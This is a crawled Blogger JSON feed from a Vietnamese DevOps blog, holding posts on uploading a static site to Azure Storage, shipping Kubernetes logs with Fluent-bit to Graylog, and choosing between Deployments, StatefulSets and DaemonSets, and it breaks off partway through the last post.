sẽ hướng dẫn thêm nho nhỏ ở dưới đây, còn lại các bạn tự xử nhé.\u003Cp\u003E\u003C\/p\u003E\n\u003Cpre\u003Eaz storage blob upload-batch \\\n        --account-name ${STA_NAME} \\\n        --account-key ${STA_ACCESS_KEY} \\\n        --destination ${STA_PATH} \\\n        --source . \\\n        --content-type \"text\/plain\"\n\u003C\/pre\u003E\n\u003Cp\u003EỞ phần này bản thân mình chỉ hổ trợ các bạn sơ qua, để các bạn những ai có muốn xây dựng CI\/CD cho nó thì có thể áp dụng thôi, kiểu như build Static Web bằng CI\/CD chẳng hạn, giống như mình hiện tại.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/1981850744242329096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/08\/statics-web-on-storage-account-azure-cloudflare.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1981850744242329096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1981850744242329096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/08\/statics-web-on-storage-account-azure-cloudflare.html","title":"Tạo Static Web trên Storage Account của Azure Portal kết hợp với Cloudflare"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/s72-w640-h336-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.itblognote.com/feeds/posts/default/-/DevOps?alt=json-in-script&max-results=5&callback=jQuery112407288727134684871_1769744401789&_=1769744401790
body_size: 28656
content:
// API callback
jQuery112407288727134684871_1769744401789({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006"},"updated":{"$t":"2025-10-02T22:08:48.400+07:00"},"category":[{"term":"Linux"},{"term":"Windows"},{"term":"TricksOther"},{"term":"TricksWindows"},{"term":"TricksLinux"},{"term":"Programming"},{"term":"DevOps"},{"term":"Others"},{"term":"ToolsLinux"},{"term":"Security"},{"term":"Blogger"},{"term":"TricksHacking"},{"term":"HTML"},{"term":"ToolsWindows"},{"term":"Relax"},{"term":"Story"},{"term":"LinuxShell"},{"term":"Download"},{"term":"Cloud"},{"term":"Container"},{"term":"AWS"},{"term":"KaliLinux"},{"term":"MCSA"},{"term":"WindowsShell"},{"term":"eHacking"},{"term":"Life"},{"term":"Network"},{"term":"CodeC"},{"term":"Java"},{"term":"LPI"},{"term":"LinuxNews"},{"term":"Producer"},{"term":"Azure"},{"term":"CCNA"},{"term":"DotNet"},{"term":"ToolsHacking"},{"term":"ToolsNetwork"},{"term":"WindowsNews"},{"term":"eNetwork"},{"term":"eWindows"}],"title":{"type":"text","$t":"ITBLOGNOTE | Knowledge Is Power"},"subtitle":{"type":"html","$t":"Chia sẻ kinh nghiệm về IT cho mọi người, cũng như các phần mềm có ích, những kiến thức trong các lĩnh vực Công Nghệ Thông Tin, Network Administrator, Hacking, Programming, Game, Giải Trí, một trang Blog tổng hợp về Công Nghệ và Giải Trí,..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/-\/DevOps?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/search\/label\/DevOps"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/-\/DevOps\/-\/DevOps?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Thành Phát IT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12847096611905613014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7132300996838995597"},"published":{"$t":"2025-07-04T17:13:00.007+07:00"},"updated":{"$t":"2025-07-04T17:16:30.171+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ToolsLinux"}],"title":{"type":"text","$t":"Tâm sự việc sử dụng Fluent-bit và Graylog trên hạ tầng Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Confessions of use Fluent-bit and Graylog on Kubernetes Infrastructure.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThời gian đúng là trôi qua quá nhanh, bản thân mình giờ đây đã già và tăng lên vài kg sau cái dịp tết năm mới 2025 này, sẵn tiện đây mình xin phép chúc anh em nhiều sức khoẻ nhé, ok thì hôm nay chúng ta sẽ cùng nhau tìm hiểu về Fluent-bit và Graylog này trên infra có resource nhỏ.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/1200px-Graylog-logo-blk-1024x428.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"1024\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h268\/1200px-Graylog-logo-blk-1024x428.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003EGraylog là gì? nghe từ log ở đây chắc mọi người cũng biết nó dùng để làm gì rồi đúng không nào, đúng như những gì anh em suy nghĩ nó dùng để xem log, thường thì anh em ta hay dùng đến là ELK để thực hiện việc xem log và lấy log vậy thì tụi này có những điểm khác biệt gì nhau? \u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"10\"\u003E\n    \u003Ctbody\u003E\u003Ctr bgcolor=\"#ee8018\"\u003E\n        \u003Cth\u003ETiêu chí\u003C\/th\u003E\n        \u003Cth\u003EGraylog ✅\u003C\/th\u003E\n        \u003Cth\u003EELK (Elasticsearch + Logstash + Kibana) ❌\u003C\/th\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EKiến trúc\u003C\/td\u003E\n        \u003Ctd\u003EGọn gàng, tập trung (Graylog Server xử lý log, lưu vào Elasticsearch).\u003C\/td\u003E\n        \u003Ctd\u003ECồng kềnh, phải cấu hình từng phần riêng lẻ (Elasticsearch, Logstash, Kibana).\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ECài đặt \u0026amp; Cấu hình\u003C\/td\u003E\n        \u003Ctd\u003EDễ cài đặt, giao diện quản lý pipeline trực tiếp.\u003C\/td\u003E\n        \u003Ctd\u003EPhức tạp, phải tự cấu hình Logstash và Kibana.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EXử lý log\u003C\/td\u003E\n        \u003Ctd\u003ENhanh, có pipeline kéo thả, dễ quản lý.\u003C\/td\u003E\n        \u003Ctd\u003ELogstash mạnh nhưng dễ bị quá tải khi log lớn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETìm kiếm log\u003C\/td\u003E\n        \u003Ctd\u003EGiao diện thân thiện, bộ lọc tìm kiếm mạnh.\u003C\/td\u003E\n        \u003Ctd\u003EKibana hỗ trợ tìm kiếm nhưng phức tạp hơn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETrực quan hóa\u003C\/td\u003E\n        \u003Ctd\u003EHạn chế, chủ yếu là danh sách log.\u003C\/td\u003E\n        \u003Ctd\u003EKibana có dashboard mạnh mẽ, biểu đồ đẹp.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EHiệu suất\u003C\/td\u003E\n        \u003Ctd\u003EXử lý log real-time nhanh hơn nhờ message queue.\u003C\/td\u003E\n        \u003Ctd\u003ELogstash có thể gây nghẽn nếu dữ liệu lớn.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EKhả năng mở rộng\u003C\/td\u003E\n        \u003Ctd\u003EDễ mở rộng nhưng phụ thuộc vào Graylog Server.\u003C\/td\u003E\n        \u003Ctd\u003ECó thể mở rộng từng phần nhưng phức tạp.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003EGiá thành\u003C\/td\u003E\n        \u003Ctd\u003EMiễn phí bản Community, bản Enterprise có phí.\u003C\/td\u003E\n        \u003Ctd\u003EElasticsearch bản Basic miễn phí, X-Pack mất phí.\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n        \u003Ctd bgcolor=\"#dddddd\"\u003ETích hợp\u003C\/td\u003E\n        \u003Ctd\u003EHỗ trợ SIEM, ít plugin hơn ELK.\u003C\/td\u003E\n        \u003Ctd\u003EHệ sinh thái Elastic rộng, nhiều plugin hỗ trợ.\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cb\u003ETóm gọn\u003C\/b\u003E:\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDùng Graylog\u003C\/b\u003E nếu muốn \u003Cb\u003Ecấu hình dễ, tìm kiếm log nhanh, hiệu suất cao\u003C\/b\u003E.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDùng ELK\u003C\/b\u003E nếu cần \u003Cb\u003Etrực quan hóa log mạnh, mở rộng linh hoạt, nhiều plugin\u003C\/b\u003E. \u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EỞ đây bản thân mình sẽ không nói về cách cài đặt Graylog bởi lẽ mình tin rằng các bạn ở đây sẽ không xa lạ hay khó khăn gì trong quá trình install với helm hoặc manually, vậy chúng ta sẽ có gì trên đây, mình sẽ note lại một số thứ mình làm với Graylog cũng như mình kể lại với các bạn những cái mình làm với Graylog (tâm sự mỏng xíu á mà 😁...), cái duyên khi mình sử dụng Graylog là khi mình đi onsite ở một công ty về bảo hiểm (mình sẽ không tiện nói tên ở đây) bản thân mình lúc đó vẫn đề cao ELK hơn, cũng như là tâm lý vẫn luôn đặt ELK lên hàng đầu, xong sau khi thời gian onsite kết khúc mình có quay về công ty hiện tại của mình để làm một Project của Internal lúc này anh SA có yêu cầu mình dựng Graylog, mình lại muốn dựng ELK thế là mình cải nhau với ảnh và thực hiện dựng ELK nhưng cái vấn đề ở đây là nhiệm vụ của họ các developer cần là xem log và chả có gì lớn lao cả, mà infra hiện tại của Internal lại nhỏ, cũng như để tiết kiệm tiền nhiều nhất có thể, nên việc để có một con server cấu hình mạnh để cài ELK quả thật là khó với họ, mình nói vậy không có nghĩa là mình nói Graylog sẽ dùng được với server yếu mà là nó có thể xây dựng với hạ tầng yếu hơn so với ELK bởi lẽ số lượng thành phần của ELK nhiều hơn và phức tạp hơn Graylog khá nhiều, cũng như là nhiều vấn đề khác mà mình đã từng tìm hiểu.\u003C\/p\u003E\u003Cp\u003EVì vậy quyết định cuối cùng là mình cũng đành lòng chuyển sang Graylog và cũng như sau khi sử dụng mình cảm thấy rằng, Graylog cũng không tệ lắm hehe, việc dùng một tools để push log đến Graylog thì với mọi người mình không biết rằng họ sẽ dùng gì hay làm sao, có thể là họ code thẳng việc bắn log đến trực tiếp Graylog luôn nhưng với mình để gọi là giảm dung lượng resource nhiều nhất có thể, có thể lấy đầy đủ log mình cần, cũng như tiết kiệm chi phí thì mình đã chọn một thằng get log khá nhẹ đó là fluent-bit để dùng nó kết hợp với Graylog và phải công nhận là nó khá hợp như bún đậu mắm tôm vậy.\u003C\/p\u003E\u003Cp\u003EMình sẽ show cấu hình input, output và filter của fluent-bit ở đây để cho anh em cùng tâm sự xem ổn không nhé, cũng như mình sẽ lưu trữ lại để sau này mình có thể dùng lại hihi\u003C\/p\u003E\u003Cb\u003EInput: \u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cpre\u003E[INPUT]\n          Name tail\n          Path \/var\/log\/containers\/*.log\n          Exclude_Path \/var\/log\/containers\/kube-system*.log\n          multiline.parser docker, cri\n          Tag kube.*\n          Mem_Buf_Limit 10MB\n          Skip_Long_Lines On\n          Refresh_Interval 5\n          Rotate_Wait 60\n          Ignore_Older 1d\n          read_from_head false\n\u003C\/pre\u003E\n\n\u003Cb\u003EFilter:\u003C\/b\u003E\n\u003Cpre\u003E[FILTER]\n          Name kubernetes\n          Match kube.*\n          Merge_Log On\n          Keep_Log Off\n          K8S-Logging.Parser On\n          K8S-Logging.Exclude On\n      \n      [FILTER]\n          Name grep\n          Match kube.*\n          Regex kubernetes['pod_name'] ^(abc|def|ibn|xyz)-.*\n      \n      [FILTER]\n          Name grep\n          Match kube.*\n          Exclude kubernetes['container_name'] ^(.*-sidecar$|init-container$|test-.*|fluentbit)$\n\u003C\/pre\u003E\n\n\u003Cb\u003EOutput:\u003C\/b\u003E\n\u003Cpre\u003E[OUTPUT]\n          Name gelf\n          Match kube.*\n          Host graylog-udp.monitoring.svc.cluster.local\n          Port 12201\n          Mode udp\n          Gelf_Short_Message_Key log\n          Gelf_Host_Key host\n          Gelf_Timestamp_Key time\n          Retry_Limit False  \n\u003C\/pre\u003E\n\nOk trên là config quan trọng của Fluent-bit của mình, mình sẽ lựa chọn các pod có name đầu là \u003Cb\u003E\"abc | def |ibn | xyz\"\u003C\/b\u003E cũng như sẽ không lấy log của những pod như thế nào thì config tại trường filter và output thì sẽ gửi vào đâu ở đây là Graylog với port 12201 cũng như input như trên.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003ENguồn:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7132300996838995597\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/12\/how-to-build-use-graylog-on-k8s-infras.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7132300996838995597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7132300996838995597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/12\/how-to-build-use-graylog-on-k8s-infras.html","title":"Tâm sự việc sử dụng Fluent-bit và Graylog trên hạ tầng Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h268-c\/1200px-Graylog-logo-blk-1024x428.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7594124930329782083"},"published":{"$t":"2024-11-06T18:21:00.045+07:00"},"updated":{"$t":"2024-11-06T18:39:46.664+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Container"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Others"}],"title":{"type":"text","$t":"Khi nào dùng Deployments, ReplicaSet, StatefulSets hay DaemonSet cho việc phát triển ứng dụng trên Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: When use Deployments, ReplicaSet, StatefulSets or DaemonSet for Application on Kubernetes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EDạo này tìm việc khó khăn quá, vì số lượng DevOps ngày càng tăng nên thành ra việc đòi hỏi một kỹ sư DevOps không đơn giản còn là kinh nghiệm không mà còn phải có các yếu tố khác nữa, trong đó Tiếng Anh lại là thứ chính cần thiết quyết định sự nghiệp của ngành DevOps này, thành ra bản thân mình cũng đang chuẩn bị đi học English để cố gắng phát triển hơn nữa, nên mới ít viết bài đến như vậy, lâu lâu viết một bài về Kubernetes để dễ nhớ xíu, cũng như cho một vài anh em vẫn còn theo dõi Blog của mình.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/s1470\/mermaid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"757\" data-original-width=\"1470\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/w640-h330\/mermaid.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EMà giờ cũng đâu còn ai coi ngó gì đến mấy bài Blog nữa, bởi lẽ công nghệ ChatGPT tốt quá rồi, chỉ cần các bạn gõ vài dòng chữ cho một câu hỏi nào đó thì AI sẽ trả lời cấp tóc cho các bạn, thôi không nói nhiều vụ này nữa, vào chủ đề của chúng ta thôi nào, phía Kubernetes để triển khai cơ bản nhất chính là thằng Pod và bên trong Pod thì luôn chứa các Container của các ứng dụng của chúng ta vậy để quản lý Pod thì thế nào? phía Kubernetes đã cung cấp cho chúng ta vài thứ để thực hiện quản lý Pod đó chính là Deployments, StatefulSets và DaemonSet mình và các bạn sẽ cùng tìm hiểu từng thằng trước nhé.\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDeployments: Quản lý các Ứng dụng không Trạng thái\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EDeployment\u003C\/b\u003E là một tài nguyên rất phổ biến, được sử dụng để triển khai và quản lý các ứng dụng theo cách linh hoạt và tự động. Deployment giúp bạn quản lý số lượng Pod theo mong muốn và cung cấp một cơ chế tự động duy trì chúng. Mỗi Deployment được liên kết với một ReplicaSet – một tài nguyên giúp đảm bảo số lượng Pod luôn đạt yêu cầu. Deployment còn hỗ trợ các tác vụ cập nhật và quay lui về các phiên bản cũ một cách tự động, đảm bảo hệ thống luôn ở trạng thái mong muốn mà không gây gián đoạn cho người dùng.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5aJqoPWnmw01maGCQH2L6R7r3z3RaNy5qH5aLNHRhPaHCix-isrLDUyZfCP3-MsmIEzVLpT3Rv-VL_7Hvcw977zB8hXFPXAZQS5EhcALsb0UICdU0XH_PyATv2XMCpVyFS9lADMDuNjTnwUVRARnSX3VAYwBa2ze7Tj0XZY7w79Tg-L-PCmkQ5pSneg\/s1034\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"114\" data-original-width=\"1034\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5aJqoPWnmw01maGCQH2L6R7r3z3RaNy5qH5aLNHRhPaHCix-isrLDUyZfCP3-MsmIEzVLpT3Rv-VL_7Hvcw977zB8hXFPXAZQS5EhcALsb0UICdU0XH_PyATv2XMCpVyFS9lADMDuNjTnwUVRARnSX3VAYwBa2ze7Tj0XZY7w79Tg-L-PCmkQ5pSneg\/w640-h70\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVí dụ, nếu bạn yêu cầu một Deployment duy trì chỉ một Pod, Kubernetes sẽ tạo một ReplicaSet để kiểm tra rằng luôn có đúng một Pod đang chạy. Nếu Pod bị lỗi hoặc gặp sự cố, ReplicaSet sẽ tự động tạo một Pod thay thế.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0zxgvM2BExHjQN0_UgOxx67ym1Tnp0VPkFlKHUqiMDnPQPUVkKB8n3JLXaWqteNokRQPgZ_3fy07ypdQ1PZRZQkcsg7rmlJIM42fclUr64NqhJ9U_4JjfXIP_IA8RdZfOmBXGaqfsp7MQReMjlJaFlTrfR6O4Y4AUxZPJ6erq0vo-DiIaAomdydf0TSw\/s590\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"308\" data-original-width=\"590\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0zxgvM2BExHjQN0_UgOxx67ym1Tnp0VPkFlKHUqiMDnPQPUVkKB8n3JLXaWqteNokRQPgZ_3fy07ypdQ1PZRZQkcsg7rmlJIM42fclUr64NqhJ9U_4JjfXIP_IA8RdZfOmBXGaqfsp7MQReMjlJaFlTrfR6O4Y4AUxZPJ6erq0vo-DiIaAomdydf0TSw\/w640-h334\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELợi ích của việc sử dụng Deployment\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDeployment rất phù hợp cho các ứng dụng \u003Cb\u003Ekhông lưu trạng thái (stateless)\u003C\/b\u003E với các ưu điểm nổi bật sau:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETính sẵn sàng và tự động phục hồi\u003C\/b\u003E: Deployment tự động khởi tạo lại các Pod bị lỗi để luôn duy trì trạng thái sẵn sàng của ứng dụng. Điều này đảm bảo rằng ứng dụng luôn có đủ số lượng bản sao đang hoạt động.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMở rộng quy mô dễ dàng\u003C\/b\u003E: Đối với những ứng dụng có nhu cầu mở rộng, bạn chỉ cần thay đổi số lượng Pod trong Deployment, Kubernetes sẽ tự động thêm hoặc bớt Pod để đáp ứng nhu cầu lưu lượng truy cập.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHỗ trợ cập nhật và quay lui (rollback)\u003C\/b\u003E: Với Deployment, bạn có thể cập nhật phiên bản mới của ứng dụng và quay lui về phiên bản cũ nếu gặp lỗi. Kubernetes đảm bảo các bản cập nhật này diễn ra dần dần, giúp tránh gián đoạn dịch vụ.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EGiả sử bạn có một ứng dụng web và muốn duy trì ít nhất 2 bản sao để đảm bảo tính sẵn sàng. Việc sử dụng Deployment giúp Kubernetes tự động duy trì số lượng Pod đúng như mong muốn, thay thế bất kỳ Pod nào gặp sự cố mà không cần can thiệp thủ công.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELBGMyPr2WXFTPzl1pOdWXytnqq2XV5RxProXPZu3oxIR4FFrBtcVZ118crQ0JujCr-IwlqC_AOY17elnGf1taNH7B_ef3b4JuX80JC77DNu3TTR9brbH9bKzzUspI7BIS5uNeGgPEd67YGcKQ16dhuNmG5bUxiJBnG2NRDRXU_m4MtYw6GDUKi8KIj8\/s626\/3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"626\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELBGMyPr2WXFTPzl1pOdWXytnqq2XV5RxProXPZu3oxIR4FFrBtcVZ118crQ0JujCr-IwlqC_AOY17elnGf1taNH7B_ef3b4JuX80JC77DNu3TTR9brbH9bKzzUspI7BIS5uNeGgPEd67YGcKQ16dhuNmG5bUxiJBnG2NRDRXU_m4MtYw6GDUKi8KIj8\/w640-h448\/3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi nào không nên sử dụng Deployment?\u003C\/h4\u003E\u003Cp\u003EMặc dù Deployment rất hữu ích, nhưng nó không phù hợp trong mọi trường hợp, đặc biệt là với các ứng dụng có \u003Cb\u003Etrạng thái ổn định (stateful)\u003C\/b\u003E hoặc có yêu cầu lưu trữ cục bộ:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng cần lưu trữ trạng thái\u003C\/b\u003E: Nếu ứng dụng của bạn cần lưu trữ dữ liệu lâu dài trên từng Pod (stateful), việc sử dụng StatefulSet sẽ thích hợp 